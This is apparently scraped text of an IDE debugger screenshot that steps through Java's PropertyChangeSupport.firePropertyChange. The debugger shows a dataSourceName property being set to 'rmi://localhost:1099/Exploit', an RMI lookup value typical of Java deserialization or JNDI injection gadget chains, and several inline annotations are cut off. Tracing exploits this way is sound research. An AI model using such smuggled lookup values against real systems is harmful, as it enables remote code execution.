 PropertyChangeSupport › firePropertyChange()
* No event is fired if the given event's old and new values are equal and non-null.
*
* @param event  the {@code PropertyChangeEvent} to be fired
*/
public void firePropertyChange(PropertyChangeEvent event) {  event: "java.beans.PropertyChangeEvent[propertyName=dataSource
Object oldValue = event.getOldValue();  oldValue (slot_2): null
Object newValue = event.getNewValue();  newValue (slot_3): "rmi://localhost:1099/Exploit"
if (oldValue == null || newValue == null || !oldValue.equals(newValue)) {  oldValue (slot_2): null  newValue (slot_3):
String name = event.getPropertyName();
PropertyChangeListener[] common = this.map.get(null);
PropertyChangeListener[] named = (name != null)
? this.map.get(name)  map: PropertyChangeSupport$PropertyChangeListenerMap@784
: null;
fire(common, event);
fire(named, event);  event: "java.beans.PropertyChangeEvent[propertyName=dataSourceName; oldValue=null; newValue=rm
}
}
private static void fire(PropertyChangeListener[] listeners, PropertyChangeEvent event) {